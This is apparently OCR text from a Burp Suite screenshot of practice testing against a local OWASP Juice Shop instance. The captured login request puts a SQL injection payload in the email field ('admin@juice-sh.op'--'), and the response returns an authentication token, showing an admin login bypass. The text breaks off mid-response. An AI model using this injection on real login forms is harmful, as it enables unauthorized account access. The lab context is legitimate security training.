 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start re
8 http://localhost:3000 GET /rest/products/search?q= ✓ 200 14048 JSON 127.0.0.1 20:43:04 10 ... 8080 199
1 http://localhost:3000 GET /api/Quantitys/ 304 306 127.0.0.1 20:44:32 10 ... 8080 265
2 http://localhost:3000 GET /rest/products/search?q= ✓ 304 306 127.0.0.1 20:44:32 10 ... 8080 101
3 http://localhost:3000 GET /rest/saveLoginIp 200 730 JSON 127.0.0.1 20:44:32 10 ... 8080 258
4 http://localhost:3000 GET /rest/admin/application-configurati... 304 306 127.0.0.1 20:44:36 10 ... 8080 6
5 http://localhost:3000 POST /rest/user/login ✓ 200 1197 JSON 127.0.0.1 20:44:45 10 ... 8080 225
6 http://localhost:3000 GET /rest/user/whoami 200 394 JSON 127.0.0.1 20:44:45 10 ... 8080 136
7 http://localhost:3000 GET /rest/user/whoami 200 394 JSON 127.0.0.1 20:44:45 10 ... 8080 65
8 http://localhost:3000 GET /rest/user/whoami 200 519 JSON 127.0.0.1 20:44:45 10 ... 8080 36
9 http://localhost:3000 GET /rest/basket/1 304 305 127.0.0.1 20:44:46 10 ... 8080 327
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 49
4 sec-ch-ua-platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=
dismiss; continueCode=
18 Connection: keep-alive
19
20 {
"email":"admin@juice-sh.op'--",
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 811
9 ETag:
10 Vary: Accept-Encoding
11 Date: Wed, 10 Sep 2025 13:44:45 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"authentication":{
"token":
Search 0 highlights
Inspector
Request attributes 2
Request cookies 4
Request headers 17
Response headers 12